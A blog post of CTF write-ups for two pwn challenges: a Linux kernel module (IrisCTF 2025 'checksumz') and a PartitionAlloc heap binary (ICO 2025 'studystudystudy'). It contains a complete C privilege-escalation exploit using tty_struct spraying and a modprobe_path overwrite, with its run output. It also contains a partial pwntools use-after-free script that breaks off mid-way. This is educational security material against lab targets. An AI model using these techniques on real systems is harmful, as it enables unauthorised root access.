Upsolving two pwn challenges from last year

Introduction#

Happy (very belated) new year. Here are writeups for two pwn challenges I didn’t manage to solve last year. I’ll be writing these writeups as if I was explaining the solutions to one year ago me, so some seemingly obvious parts might be overexplained.

IrisCTF 2025 - Checksumz#

I wrote a writeup for IrisCTF last year, and in it I lamented about how I didn’t manage to solve a kernel pwn challenge. Well, I finally got around to learning enough kernel pwn so that I could solve it.

These two websites were very helpful:

- https://blog.elmo.sg/posts/imaginary-ctf-2023-kernel-pwn

- https://pawnyable.cafe/linux-kernel/ (in Japanese)1

so check them out if you want to learn more about kernel pwn. I am also not an expert in kernel pwn, so there may be some mistakes here and there. Sorry about that.

What is kernel pwn?#

Kernel pwn differs from “normal” (userland) pwn in some ways. Most of the time, in userland pwn, we are given a program that contains some vulnerability, and have to exploit it to call some win() function that prints the flag, or achieve arbitrary command execution so we can cat flag.txt ourselves. However, with kernel pwn, since we are interacting with a VM, we can already execute arbitrary commands! Our main goal in kernel pwn will mostly be to achieve privilege escalation, so we can run arbitrary commands as root instead of a lowly user with restricted permissions.

Another significant difference is the way we interact with the vulnerable program. In userland pwn, most of the time the program can be ran directly and interacted with through stdin/stdout. In kernel pwn, the vulnerable program is a module that is loaded into the kernel during startup, that we can’t just “run”. Instead, we have to write code that interfaces with the kernel module, then run it on the VM. This also makes debugging our exploits harder, as we can’t just gdb the vulnerable program itself.

Anyways, with all that being said, checksumz is quite a beginner-friendly challenge, in the sense that it details how to run the VM and get our exploit in it. It also helpfully provides us with an attach.gdb that we can use to debug our exploit in the VM (though it didn’t work that well for me).

The challenge#

The source code of the kernel module is provided, so thankfully no reversing is needed:

chal.c

// SPDX-License-Identifier: GPL-2.0-or-later

/*

* This kernel module has serious security issues (and probably some implementation

* issues), and might crash your kernel at any time. Please don't load this on any

* system that you actually care about. I recommend using a virtual machine for this.

* You have been warned.

*/

#define DEVICE_NAME "checksumz"

#define pr_fmt(fmt) DEVICE_NAME ": " fmt

#include <linux/cdev.h>

#include <linux/fs.h>

#include <linux/module.h>

#include <linux/uio.h>

#include <linux/version.h>

#include "api.h"

static void adler32(const void *buf, size_t len, uint32_t* s1, uint32_t* s2) {

const uint8_t *buffer = (const uint8_t*)buf;

for (size_t n = 0; n < len; n++) {

*s1 = (*s1 + buffer[n]) % 65521;

*s2 = (*s2 + *s1) % 65521;

}

}

/* ***************************** DEVICE OPERATIONS ***************************** */

static loff_t checksumz_llseek(struct file *file, loff_t offset, int whence) {

struct checksum_buffer* buffer = file->private_data;

switch (whence) {

case SEEK_SET:

buffer->pos = offset;

break;

case SEEK_CUR:

buffer->pos += offset;

break;

case SEEK_END:

buffer->pos = buffer->size - offset;

break;

default:

return -EINVAL;

}

if (buffer->pos < 0)

buffer->pos = 0;

if (buffer->pos >= buffer->size)

buffer->pos = buffer->size - 1;

return buffer->pos;

}

static ssize_t checksumz_write_iter(struct kiocb *iocb, struct iov_iter *from) {

struct checksum_buffer* buffer = iocb->ki_filp->private_data;

size_t bytes = iov_iter_count(from);

if (!buffer)

return -EBADFD;

if (!bytes)

return 0;

ssize_t copied = copy_from_iter(buffer->state + buffer->pos, min(bytes, 16), from);

buffer->pos += copied;

if (buffer->pos >= buffer->size)

buffer->pos = buffer->size - 1;

return copied;

}

static ssize_t checksumz_read_iter(struct kiocb *iocb, struct iov_iter *to) {

struct checksum_buffer* buffer = iocb->ki_filp->private_data;

size_t bytes = iov_iter_count(to);

if (!buffer)

return -EBADFD;

if (!bytes)

return 0;

if (buffer->read >= buffer->size) {

buffer->read = 0;

return 0;

}

ssize_t copied = copy_to_iter(buffer->state + buffer->pos, min(bytes, 256), to);

buffer->read += copied;

buffer->pos += copied;

if (buffer->pos >= buffer->size)

buffer->pos = buffer->size - 1;

return copied;

}

static long checksumz_ioctl(struct file *file, unsigned int command, unsigned long arg) {

struct checksum_buffer* buffer = file->private_data;

if (!file->private_data)

return -EBADFD;

switch (command) {

case CHECKSUMZ_IOCTL_RESIZE:

if (arg <= buffer->size && arg > 0) {

buffer->size = arg;

buffer->pos = 0;

} else

return -EINVAL;

return 0;

case CHECKSUMZ_IOCTL_RENAME:

char __user *user_name_buf = (char __user*) arg;

if (copy_from_user(buffer->name, user_name_buf, 48)) {

return -EFAULT;

}

return 0;

case CHECKSUMZ_IOCTL_PROCESS:

adler32(buffer->state, buffer->size, &buffer->s1, &buffer->s2);

memset(buffer->state, 0, buffer->size);

return 0;

case CHECKSUMZ_IOCTL_DIGEST:

uint32_t __user *user_digest_buf = (uint32_t __user*) arg;

uint32_t digest = buffer->s1 | (buffer->s2 << 16);

if (copy_to_user(user_digest_buf, &digest, sizeof(uint32_t))) {

return -EFAULT;

}

return 0;

default:

return -EINVAL;

}

return 0;

}

/* This is the counterpart to open() */

static int checksumz_open(struct inode *inode, struct file *file) {

file->private_data = kzalloc(sizeof(struct checksum_buffer), GFP_KERNEL);

struct checksum_buffer* buffer = (struct checksum_buffer*) file->private_data;

buffer->pos = 0;

buffer->size = 512;

buffer->read = 0;

buffer->name = kzalloc(1000, GFP_KERNEL);

buffer->s1 = 1;

buffer->s2 = 0;

const char* def = "default";

memcpy(buffer->name, def, 8);

for (size_t i = 0; i < buffer->size; i++)

buffer->state[i] = 0;

return 0;

}

/* This is the counterpart to the final close() */

static int checksumz_release(struct inode *inode, struct file *file)

{

if (file->private_data)

kfree(file->private_data);

return 0;

}

/* All the operations supported on this file */

static const struct file_operations checksumz_fops = {

.owner = THIS_MODULE,

.open = checksumz_open,

.release = checksumz_release,

.unlocked_ioctl = checksumz_ioctl,

.write_iter = checksumz_write_iter,

.read_iter = checksumz_read_iter,

.llseek = checksumz_llseek,

};

/* ***************************** INITIALIZATION AND CLEANUP (You can mostly ignore this.) ***************************** */

static dev_t device_region_start;

static struct class *device_class;

static struct cdev device;

/* Create the device class */

#if LINUX_VERSION_CODE >= KERNEL_VERSION(6, 4, 0)

static inline struct class *checksumz_create_class(void) { return class_create(DEVICE_NAME); }

#else

static inline struct class *checksumz_create_class(void) { return class_create(THIS_MODULE, DEVICE_NAME); }

#endif

/* Make the device file accessible to normal users (rw-rw-rw-) */

#if LINUX_VERSION_CODE >= KERNEL_VERSION(6, 2, 0)

static char *device_node(const struct device *dev, umode_t *mode) { if (mode) *mode = 0666; return NULL; }

#else

static char *device_node(struct device *dev, umode_t *mode) { if (mode) *mode = 0666; return NULL; }

#endif

/* Create the device when the module is loaded */

static int __init checksumz_init(void)

{

int err;

if ((err = alloc_chrdev_region(&device_region_start, 0, 1, DEVICE_NAME)))

return err;

err = -ENODEV;

if (!(device_class = checksumz_create_class()))

goto cleanup_region;

device_class->devnode = device_node;

if (!device_create(device_class, NULL, device_region_start, NULL, DEVICE_NAME))

goto cleanup_class;

cdev_init(&device, &checksumz_fops);

if ((err = cdev_add(&device, device_region_start, 1)))

goto cleanup_device;

return 0;

cleanup_device:

device_destroy(device_class, device_region_start);

cleanup_class:

class_destroy(device_class);

cleanup_region:

unregister_chrdev_region(device_region_start, 1);

return err;

}

/* Destroy the device on exit */

static void __exit checksumz_exit(void)

{

cdev_del(&device);

device_destroy(device_class, device_region_start);

class_destroy(device_class);

unregister_chrdev_region(device_region_start, 1);

}

module_init(checksumz_init);

module_exit(checksumz_exit);

/* Metadata that the kernel really wants */

MODULE_DESCRIPTION("/dev/" DEVICE_NAME ": a vulnerable kernel module");

MODULE_AUTHOR("LambdaXCF <hello@lambda.blog>");

MODULE_LICENSE("GPL");

That’s pretty long, so let’s break it down. The code we’re looking at here registers a character device at /dev/checksumz, and defines several methods for interacting with it. Without getting into too much detail, a character device is a special type of file that’s used to interact with kernel modules. These files are located within /dev, and syscalls like open, read, write can be “overwritten” to perform special operations.

We can see what we can do with /dev/checksumz from the file_operations struct:

/* All the operations supported on this file */

static const struct file_operations checksumz_fops = {

.owner = THIS_MODULE,

.open = checksumz_open,

.release = checksumz_release,

.unlocked_ioctl = checksumz_ioctl,

.write_iter = checksumz_write_iter,

.read_iter = checksumz_read_iter,

.llseek = checksumz_llseek,

};

From our good friend bootlin elixir we can see that file_operations is a giant struct with everything(?) you could think of doing to a file. This struct tells our device how to respond to syscalls, so for example if something does open("/dev/checksumz", O_RDWR) then the checksumz_open function will be called.

You might have noticed that the function signatures are different from their usual counterparts. open does not take in a path or mode, and checksumz_read and write do not take in a file descriptor. Instead, they receive a file struct, representing well… a file. The file struct contains many fields, but for us the only important one is private_data, which is a pointer that can be used to store device-specific data.

Now let’s finally take a look at the functions to see what they do.

/* This is the counterpart to open() */

static int checksumz_open(struct inode *inode, struct file *file) {

file->private_data = kzalloc(sizeof(struct checksum_buffer), GFP_KERNEL);

struct checksum_buffer* buffer = (struct checksum_buffer*) file->private_data;

buffer->pos = 0;

buffer->size = 512;

buffer->read = 0;

buffer->name = kzalloc(1000, GFP_KERNEL);

buffer->s1 = 1;

buffer->s2 = 0;

const char* def = "default";

memcpy(buffer->name, def, 8);

for (size_t i = 0; i < buffer->size; i++)

buffer->state[i] = 0;

return 0;

}

This function simply allocates enough memory for the “internal state” of the device (the checksum_buffer struct) and stores its pointer in the aforementioned private_data field. The checksum_buffer struct is

struct checksum_buffer {

loff_t pos;

char state[512];

size_t size;

size_t read;

char* name;

uint32_t s1;

uint32_t s2;

};

and it starts off with state nulled out and name equal to "default". The pos field stores the index of the “cursor” of the state array, determining where to start writing/reading. The size field represents the size of the buffer, initialised to 512, and is used for bounds checks. The other fields are slightly irrelevant to the exploit.

The checksumz_release function, as the counterpart to close(), simply frees the allocated memory. checksumz_write_iter and checksumz_read_iter are the counterparts to write() and read(); we can write a maximum of 16 bytes at a time into state and read a maximum of 256 bytes from state, both starting at any index between 0 and size.

checksumz_llseek lets us seek through the file by changing the value of pos. checksumz_ioctl is a more miscellaneous function; depending on its argument, it lets us shorten the buffer by decreasing size, rename the buffer by changing name, or calculate the Adler32 checksum of the contents of state.

The primitive#

The write and read functions are implemented incorrectly. Since only the starting position is checked for whether it’s out of bounds, we can write 15 bytes and read 255 bytes past the end of state.

This is a very limited primitive, but conveniently, right after state in the struct is size. As a reminder, size is the bound that our read/write index is check against. If we set size to a really large number, we can read/write from anywhere in memory after the state buffer! We can further upgrade our write by noticing that we can overwrite the value of the buffer->name pointer, which we can write to with ioctl, so we effectively have an arbitrary write.

What now?#

As mentioned before, in kernel challenges our goal is usually to achieve privilege escalation to root in some way. As Elma writes, two common ways of getting root are

- calling

commit_creds(prepare_kernel_cred(&init_task)) - overwriting

modprobe_path

While the former technique seems to be more versatile, the latter is simpler and can be done with one single arbitrary write, so that is what we are going to use here.

Simply put, modprobe_path is a path that points to a binary to be ran whenever some binary with unknown format is executed (if the first 4 bytes are non-printable characters). The default value for modprobe_path is /sbin/modprobe. Importantly, the binary is ran with root privilege, and modprobe_path is not const, so by overwriting it we can execute arbitrary binaries as root whenever we run a malformed binary.

Now, of course, to overwrite it with our arbitrary write we first need to know its address. The /proc/kallsyms file contains the symbol table from the Linux kernel, so we can just look through it to find the address and win, right? Not so fast.

Unfortunately, KASLR is enabled in this challenge. This means that the address of modprobe_path is randomised; while its upper 4 bytes and lower 5 nibbles will remain the same, the remaining 3 nibbles are random. So we cannot just read the address from /proc/kallsyms and hardcode it into our exploit binary. We also cannot dynamically enter the address, since to read /proc/kallsyms we need to be root anyways.

Taking care of KASLR#

In Elma’s writeup, he leveraged the fact that his arbitrary read is fail-safe and that KASLR only has 12 bits of entropy, to brute force the kernel base address. I’m not too sure if this method will work here, since copy_to_iter is being used, but either ways I think that brute forcing is not a very fun technique.

Instead, a much better method is to spray the heap: allocate a bunch of chunks that will have useful information, then read from a predetermined address hoping that a chunk has been allocated there. But before continuing, it would be wise to talk about the kernel memory allocator first.

The allocator used by the Linux kernel is called the SLUB allocator, and is distinctively different from the glibc allocator. Here is what pawnyable.cafe says about it, translated into English by yours truly:

The SLUB allocator is currently the default allocator used, being designed for large scale systems and engineered to be as efficient as possible. Its main implementation is defined in /mm/slub.c. The SLUB allocator has the following characteristics:

- Page frames used are differentiated according to allocation size. As with SLAB, the page frame used for allocation differs depending on the requested size. Dedicated regions of memory are used for each size, so for example requests of 100 bytes are allocated in

kmalloc-128, and requests of 200 bytes are allocated inkmalloc-256. Unlike the SLAB allocator, no metadata (such as indices of freed chunks or pointer to the head of the freelist) is stored at the beginning of the page frame; instead, they are stored in the page frame descriptor.- Freed chunks are managed with a singly linked list. Like the tcache or fastbins of the glibc allocator, a pointer to the previously freed chunk is written to the start of a newly freed chunk, with the oldest freed chunk having NULL. However, unlike the tcache or fastbins, there are no particular mechanisms that check for overwriting/tampering of these pointers.

- Use of a cache. As with the SLAB allocator, a cache of freed chunks is maintained for each of the smaller allocations as a singly linked list.



The diagram below shows the freed chunks being managed by singly linked lists:

Most important to us is the first point: our checksum_buffer struct has a size of 544 bytes, so it will get allocated into kmalloc-1024.

From this website with information on helpful kernel structures, a suitable struct to use is then tty_struct: it has size 0x2e0 so is also allocated in kmalloc-1024, and contains the field ops which points to the symbol ptm_unix98_ops. The offsets on the website aren’t accurate since this challenge uses v6.10.10 of the Linux kernel, but through looking in GDB we can determine the correct offset for ops.

As the website points out, we can make the kernel allocate a tty_struct by opening /dev/ptmx. So, if we do that for some large enough amount before and after we open our /dev/checksumz module, we can say with relative confidence that a tty_struct will be directly after our checksum_buffer in memory. Then, we can read the address of ptm_unix98_ops by reading from index 1024 (size of chunk) - 8 (one loff_t before the start of state) + 32 (offset of ops within tty_struct) = 1048 of state.

After we obtain the address of ptm_unix98_ops, we can calculate the address of modprobe_path since it will be located at a fixed offset away, then overwrite it with the path to our own script. Since our goal is to read the flag in /dev/vda, we can make our script do chmod 777 /dev/vda to give us the permissions to read the file directly from the command line. Finally, we create a malformed binary and run it to get the kernel to execute our script.

My solve script, with some comments, is:

#include "api.h"

#include <stdio.h>

#include <string.h>

#include <sys/ioctl.h>

#include <unistd.h>

#include <fcntl.h>

#include <stdlib.h>

#include <stdlib.h>

#define SPRAY 500

int fd;

int a = sizeof(struct checksum_buffer);

int main() {

// spray

int spray[SPRAY];

for (int i = 0; i < SPRAY/2; ++i) {

spray[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);

if (spray[i] == -1) perror("/dev/ptmx");

}

fd = open("/dev/checksumz", O_RDWR);

if (fd < 0) perror("/dev/checksumz");

puts("[*] Opened device");

// spray part 2

for (int i = SPRAY/2; i < SPRAY; ++i) {

spray[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);

if (spray[i] == -1) perror("/dev/ptmx");

}

int m;

// overflow into buffer->size

m = lseek(fd, 511, SEEK_SET);

printf("seek to %d\n", m);

m = write(fd, "\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff", 16);

if (m < 0) perror("write");

// by overwriting buffer->name we can do arbwrite

// so we can try overwriting modprobe_path

// now we assume that we have a tty_struct after our struct

// so buffer - 8 + 0x400 should be its address

// anyways lets just look for our leak

for (int i = 0; i < 0x28; i += 8) {

m = lseek(fd, 0x400 - 8 + i, SEEK_SET);

long meow;

m = read(fd, &meow, sizeof(meow));

printf("[*] &tty_struct+0x%02x is %lx\n", i, meow);

}

// 0x0020 is ffffffff82289480

// ~ # cat /proc/kallsyms | grep ffffffff82289480

// ffffffff82289480 d ptm_unix98_ops

// yay yay yippee!

// ~ # cat /proc/kallsyms | grep modprobe_path

// ffffffff82b3f100 D modprobe_path

long modprobe_path_addr;

lseek(fd, 0x400 - 8 + 0x20, SEEK_SET);

m = read(fd, &modprobe_path_addr, sizeof(modprobe_path_addr));

modprobe_path_addr += 0xffffffff82b3f100LL;

modprobe_path_addr -= 0xffffffff82289480LL;

printf("modprobe_path is at %lx\n", modprobe_path_addr);

// change modprobe_path to point to /tmp/meow

lseek(fd, 512 + 8 + 8, SEEK_SET);

m = write(fd, &modprobe_path_addr, 8);

if (m < 0) perror("write");

m = ioctl(fd, CHECKSUMZ_IOCTL_RENAME, "/tmp/meow\x00");

if (m < 0) perror("rename");

// make /tmp/meow do chmod 777 /dev/vda so we can read the flag

// then create and execute malformed binary to run /tmp/meow as root

system("echo -e '#!/bin/sh\nchmod 777 /dev/vda' > /tmp/meow");

system("chmod +x /tmp/meow");

system("echo -e '\xff\xff\xff\xff' > /tmp/rawr");

system("chmod +x /tmp/rawr");

system("/tmp/rawr");

return 0;

}

Ok, now we just need to get this into QEMU so we can run the program. When upsolving this, I compiled the exploit program statically then served it with python -m http.server, but one could also do something like base64 encode the program then decode it in the virtual machine. We first find the default gateway using ip route, then wget, chmod and run our exploit:

~ $ ip route

default via 10.0.2.2 dev eth0

10.0.2.0/24 dev eth0 scope link src 10.0.2.15

~ $ wget http://10.0.2.2:8080/exploit && chmod +x exploit && ./exploit

Connecting to 10.0.2.2:8080 (10.0.2.2:8080)

saving to 'exploit'

exploit 100% |********************************| 893k 0:00:00 ETA

'exploit' saved

[*] Opened device

seek to 511

[*] &tty_struct+0x00 is fa00000001

[*] &tty_struct+0x08 is 0

[*] &tty_struct+0x10 is ff1bf55bc195af00

[*] &tty_struct+0x18 is ff1bf55bc2803c00

[*] &tty_struct+0x20 is ffffffffa1489480

modprobe_path is at ffffffffa1d3f100

/tmp/rawr: line 1: ����: not found

The last line shows that our malformed binary was ran successfully. Now, /dev/vda should be readable by us, so we can simply cat it to get the flag!

~ $ cat /dev/vda

irisctf{fakeflag}

ICO 2025 - studystudystudy#

This was a pwn challenge written by CSIT(?) for the second day of ICO 2025. I spent maybe about 3 hours on it during the day itself, but didn’t manage to solve it because I was going down a rabbit hole that led nowhere; this challenge uses a non-libc allocator that I thought was the main entrypoint to solving the challenge.

Reversing#

Sadly we don’t get the source code, so I chucked the binary into IDA.

int __fastcall main(int argc, const char **argv, const char **envp)

{

int v4; // [rsp+4h] [rbp-5Ch] BYREF

void *v5; // [rsp+8h] [rbp-58h]

_BYTE buf[72]; // [rsp+10h] [rbp-50h] BYREF

unsigned __int64 v7; // [rsp+58h] [rbp-8h]

v7 = __readfsqword(0x28u);

setbuf(stdin, 0);

setbuf(stdout, 0);

setbuf(stderr, 0);

initHeap();

showMenu();

while ( 1 )

{

do

{

getChoice();

v5 = (void *)read(0, buf, 0x40u);

CHECK(v5);

*((_BYTE *)v5 + (_QWORD)buf - 1) = 0;

} while ( (unsigned int)__isoc99_sscanf(buf, "%d", &v4) != 1 );

switch ( v4 )

{

case 0: return 0;

case 1: addHomework(); break;

case 2: getHomework(); break;

case 3: editHomework(); break;

case 4: deleteHomework(); break;

case 5: getHomeworks(); break;

case 6: createEvent(); break;

case 7: getEvent(); break;

case 8: editEvent(); break;

case 9: deleteEvent(); break;

case 10: listEvents(); break;

}

}

}

This seems to be a normal CRUD heap challenge, except we get two (2!) types of things to play with. Let’s look at what they look like:

ssize_t __fastcall addHomework()

{

homework *v0; // rbx

size_t v1; // rax

size_t v2; // rax

size_t v4; // rax

int i; // [rsp+4h] [rbp-1Ch]

for ( i = 0; i <= 15; ++i )

{

if ( !HOMEWORK[i] )

{

HOMEWORK[i] = (homework *)MALLOC(16);

CHECK(HOMEWORK[i]);

v0 = HOMEWORK[i];

v0->buf = (char *)MALLOC(64);

CHECK(HOMEWORK[i]->buf);

v1 = strlen(GET_HOMEWORK);

write(1, GET_HOMEWORK, v1);

HOMEWORK[i]->size = read(0, HOMEWORK[i]->buf, 0x40u);

v2 = strlen(GOT_HOMEWORK);

return write(1, GOT_HOMEWORK, v2);

}

}

v4 = strlen(NOO_HOMEWORK);

return write(1, NOO_HOMEWORK, v4);

}

The decompilation was really annoying to look at, so I’ve slightly cleaned it up by defining the homework struct. It’s 16 bytes long, and looks like

struct homework {

size_t size;

char *buf;

};

where size is simply the number of characters read into buf.

The code for creating events is much more verbose:

unsigned __int64 __fastcall createEvent()

{

size_t v0; // rax

size_t v1; // rax

size_t v2; // rax

size_t v3; // rax

int year; // [rsp+8h] [rbp-288h] BYREF

int month; // [rsp+Ch] [rbp-284h] BYREF

int day; // [rsp+10h] [rbp-280h] BYREF

int i; // [rsp+14h] [rbp-27Ch]

int v9; // [rsp+18h] [rbp-278h]

int v10; // [rsp+1Ch] [rbp-274h]

void *v11; // [rsp+20h] [rbp-270h]

time_t event_time; // [rsp+28h] [rbp-268h]

void *v13; // [rsp+30h] [rbp-260h]

time_t *v14; // [rsp+38h] [rbp-258h]

struct tm tp; // [rsp+40h] [rbp-250h] BYREF

_QWORD buf[32]; // [rsp+80h] [rbp-210h] BYREF

char s[264]; // [rsp+180h] [rbp-110h] BYREF

unsigned __int64 v18; // [rsp+288h] [rbp-8h]

v18 = __readfsqword(0x28u);

memset(buf, 0, sizeof(buf));

memset(s, 0, 256);

for ( i = 0; ; ++i )

{

if ( i > 15 )

{

v3 = strlen(NOO_HOMEWORK);

write(1, NOO_HOMEWORK, v3);

return v18 - __readfsqword(0x28u);

}

if ( !EVENT[i] )

break;

}

v0 = strlen(GET_EVENT_TIME);

write(1, GET_EVENT_TIME, v0);

v11 = (void *)read(0, buf, 0x100u);

CHECK(v11);

v9 = strlen((const char *)buf);

*((_BYTE *)buf + v9 - 1) = 0;

if ( (unsigned int)__isoc99_sscanf(buf, "%4d-%2d-%2d", &year, &month, &day) == 3 )

{

*(_QWORD *)&tp.tm_sec = 0;

tp.tm_hour = 0;

memset(&tp.tm_yday, 0, 28);

*(_QWORD *)&tp.tm_year = (unsigned int)(year - 1900);

tp.tm_mon = month - 1;

tp.tm_mday = day;

event_time = timegm(&tp);

if ( event_time != -1 )

{

v1 = strlen(GET_EVENT);

write(1, GET_EVENT, v1);

v13 = (void *)read(0, s, 0x100u);

CHECK(v13);

v10 = strlen(s);

v14 = (time_t *)MALLOC(v10 + 9);

*v14 = event_time;

memcpy(v14 + 1, s, v10);

*((_BYTE *)v14 + v10 + 8) = 0;

EVENT[i] = v14;

v2 = strlen(GOT_EVENT);

write(1, GOT_EVENT, v2);

}

}

return v18 - __readfsqword(0x28u);

}

An event has a date (represeted by the number of seconds since 1970-01-01 as a time_t) and description. Of note is that the description is directly stored in the chunk, instead of having a pointer to another memory location. The size of an event is thus variable.

The primitive#

There’s a lot of functions to look through but let’s just skip to the erroneous one, deleteHomework():

unsigned __int64 __fastcall deleteHomework()

{

size_t v0; // rax

int v2; // [rsp+Ch] [rbp-44h] BYREF

int i; // [rsp+10h] [rbp-40h]

int j; // [rsp+14h] [rbp-3Ch]

void *v5; // [rsp+18h] [rbp-38h]

_BYTE buf[40]; // [rsp+20h] [rbp-30h] BYREF

unsigned __int64 v7; // [rsp+48h] [rbp-8h]

v7 = __readfsqword(0x28u);

v0 = strlen(GET_HOMEWORK_INDEX);

write(1, GET_HOMEWORK_INDEX, v0);

v5 = (void *)read(0, buf, 0x1Fu);

CHECK(v5);

*((_BYTE *)v5 + (_QWORD)buf - 1) = 0;

if ( (unsigned int)__isoc99_sscanf(buf, "%d", &v2) == 1 )

{

for ( i = 0; i <= 15; ++i )

{

if ( HOMEWORK[i] && i == v2 )

{

FREE(HOMEWORK[i]->buf);

HOMEWORK[i]->buf = 0;

HOMEWORK[i]->size = 0;

FREE(HOMEWORK[i]);

HOMEWORK[i] = 0;

}

}

for ( j = v2; j <= 14; ++j )

HOMEWORK[j] = HOMEWORK[j + 1];

}

return v7 - __readfsqword(0x28u);

}

Notice how in the second for loop, the program “shifts” all homeworks after the deleted one to the left to get rid of the hole. However, HOMEWORK[15] is not set to 0. This means that if we fill up the homework array then delete any homework, HOMEWORK[14] and HOMEWORK[15] will point to the same homework. If we then delete the homework at index 15, we can access the freed chunk through HOMEWORK[14], which is a use after free!

However, as you might have noticed from the function name, the MALLOC() here isn’t the standard libc malloc(), and instead uses PartitionAlloc from Chromium. So, the structure of an allocated/freed chunk are different from usual, and we can’t just copy payloads over.

Fortunately, we don’t need to learn much about how the allocator works to solve this challenge. Similar to the kernel SLUB allocator, PartitionAlloc deals with chunks of fixed size, and chunks of different sizes are allocated to different regions in memory. To see this, we can create two homework and two events with descriptions meow and testing123, and see where they are allocated to:

Enter your choice: 5

0x38b09c04010

[0] meow

0x38b09c04040

[1] testing123

Enter your choice: 10

0x38b09c04070

[0] 2026-01-01: meow

0x38b09c1c010

[1] 2026-01-01: testing123

While both homework and the first event are allocated with addresses starting with 38b09c04, the last piece of homework has 38b09c1c. If you recall, homeworks consist of a size_t size and char* buf and so are 16 bytes long. Meanwhile, events are of variable size, with a time_t (8 bytes) and the description stored directly in the same chunk. Therefore, events with descriptions that have length 8 - 2 (newline and null byte) = 6 bytes or shorter, will be allocated in the same memory region as homeworks.

Why does this matter? If we perform the trick mentioned before to get a pointer to a freed chunk in HOMEWORK[14], then create and event with a short description, the allocator will reuse the freed chunk from the homework for the event, and we can access the same chunk in two different formats. The size of the homework and the time of the event, and the buf of the homework and the description of the event will completely overlap with each other.

Since, we are capable of editing both homeworks and events, we can first change the description of the event to a memory address, then edit the description of the homework, which would write to that memory address, since buf is taken to be a pointer. Of course, we can also read from the memory address, but since we are also overwriting size with a time_t we will be reading a lot more bytes than needed. In fact, the time is stored internally as number of seconds since UNIX epoch, so the smallest nonzero value is 86400, achieved by having a date of 1970-01-02.

What now?#

Ok, so now we can read and write to arbitrary addresses. What do we do now? This might sound like a stupid question, but it was something that (unfortunately) I was mentally stuck on for quite some while. Beyond simple ret2win/ret2libc challenges, there is often no clear way to get a shell, which intimidated me quite a lot for some reason.

Anyways, there exists this helpful resource that goes through six ways of executing arbitrary code given a write primitive. They are,

- Overwrite GOT entries

- Forge the

link_mapstruct in ld.so - FSOP with

stdout - Overwriting

printfconversion specifiers - Overwriting

dtor_listin TLS storage - Leaking

environand doing ROP

Of these methods, the first is the simplest, so that is what we are going to do. Since RELRO is disabled in our binaries, we can overwrite any GOT entry we like, with a one_gadget or something similar. However, since __isoc99_sscanf is called with our input as the first argument almost right after we enter it, I chose to overwrite it with system, then enter /bin/sh when queried for an input.

Leaking addresses#

While RELRO is disabled, PIE is enabled, so our binary is loaded at an unknown base address that we need to leak somehow. Unfortunately, this seems to be quite difficult, as there really isn’t anything in the program that can leak an address for us (as far as I know, which probably isn’t very far). After some time scouring through the decompilation and trying to find anything that can spit out an address of a symbol, I quickly gave up and decided to actually think.

Since this challenge allocates chunks in a mmap()ed page, it would not be unreasonable to expect there to be pointers living in there that point to symbols in the binary. We can try to see this in GDB:

gef➤ info proc mappings

process 729000

Mapped address spaces:

Start Addr End Addr Size Offset Perms File

0x00000dbdc4600000 0x00000dbdc4601000 0x1000 0x0 ---p

0x00000dbdc4601000 0x00000dbdc4602000 0x1000 0x0 rw-p

0x00000dbdc4602000 0x00000dbdc4604000 0x2000 0x0 ---p

0x00000dbdc4604000 0x00000dbdc47fc000 0x1f8000 0x0 rw-p

0x00000dbdc47fc000 0x00000dbdc4800000 0x4000 0x0 ---p

0x0000555555554000 0x0000555555556000 0x2000 0x0 r--p /home/azazo/ctf/pwn/studystudystudy/studystudystudy

0x0000555555556000 0x0000555555561000 0xb000 0x2000 r-xp /home/azazo/ctf/pwn/studystudystudy/studystudystudy

0x0000555555561000 0x0000555555566000 0x5000 0xd000 r--p /home/azazo/ctf/pwn/studystudystudy/studystudystudy

0x0000555555566000 0x0000555555567000 0x1000 0x12000 rw-p /home/azazo/ctf/pwn/studystudystudy/studystudystudy

...

Let’s just start looking at the very first read and write page.

gef➤ x/20g 0x00000dbdc4601000

0xdbdc4601000: 0x555555566500 0xdbdc4600000

0xdbdc4601010: 0xdbdc4800000 0x0

0xdbdc4601020: 0xdbdc4604030 0x0

0xdbdc4601030: 0x555555567cc8 0xffff000003aa0001

0xdbdc4601040: 0x0 0x0

0xdbdc4601050: 0x0 0x100000000

0xdbdc4601060: 0x0 0x0

0xdbdc4601070: 0x0 0x200000000

0xdbdc4601080: 0xdbdc4610060 0x0

0xdbdc4601090: 0x555555567dc8 0xffff000001d50001

…and apparently, we lucky enough to have the first thing in memory be an address to something in the binary. If we try to see what the address contains, GDB also helpfully tells us that it has a name:

gef➤ x/g 0x555555566500

0x555555566500 <partition>: 0x18000

And luckily, the start of the first read and write page is always a fixed offset from the address of the first homework we allocate. With this, we can obtain the binary’s base address, and figure out the address to write and write to.

Here is my full solve script:

from pwn import *

e = ELF("studystudystudy")

p = process("studystudystudy")

# GET UAF

for _ in range(16):

p.sendlineafter(b"Enter your choice:", b"1")

p.sendline(b"a"*8)

# free 14 so 14 and 15 point to same thing, then free 15

p.sendlineafter(b"Enter your choice:", b"4")

p.sendline(b"14")

p.sendlineafter(b"Enter your choice:", b"4")

p.sendline(b"15")

# 14 now points to an already freed chunk

# now we allocate an event with an empty description to make it occupy the same position as hw 14

p.sendlineafter(b"Enter your choice:", b"6")

p.sendline(b"2026-01-01")

p.sendline(b"")

# at the very start of the allocated region theres a pointer to a thing in the binary

# if we get that we can get the base address . smile

p.sendlineafter(b"Enter your choice:", b"5")

first_chunk = int(p.recvline().strip(), 16)

log.info(f"first chunk at 0x{first_chunk:x}")

addr_partition = first_chunk - 0x3010

# we want to read the thing at addr_partition

